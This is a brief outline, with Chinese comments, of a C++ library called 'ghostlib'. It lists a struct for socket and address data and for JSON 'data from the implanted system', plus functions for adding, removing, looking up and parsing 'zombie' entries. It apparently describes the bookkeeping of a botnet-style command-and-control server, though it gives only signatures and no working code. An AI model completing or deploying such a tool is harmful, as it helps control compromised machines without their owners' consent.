 userspace ghostlib
struct _clientData
SOCKET socketRef
socket描述符
struct addrinfo *clientInfo
地址信息结构体
char *system_data
json串，存放被植
入系统的数据
// zombie结构体宏定义，换个简短的名字
#define GHOSTLIB ghostlib::_clientData
// 添加zombie
void ghostlib::addZombie(GHOSTLIB data)
// 通过下标删除zombie
void ghostlib::deleteZombie(int idx)
// 通过下标获取zombie数据
GHOSTLIB & ghostlib::getZombieData( int idx )
// 更新zombie的socket标识符
void ghostlib::updateZombieConnection(int idx, SOCKET sockref)
// zombie总数量
int ghostlib::getZombieCount()
// 通过socket标识符获取zombie下标
int ghostlib::getZombieIndex(SOCKET socketRef)
// 将json数据添加到全局zombie容器中的对应zombie结构体中
void ghostlib::parseZombie(SOCKET clientSocket, int zombieID, char * data)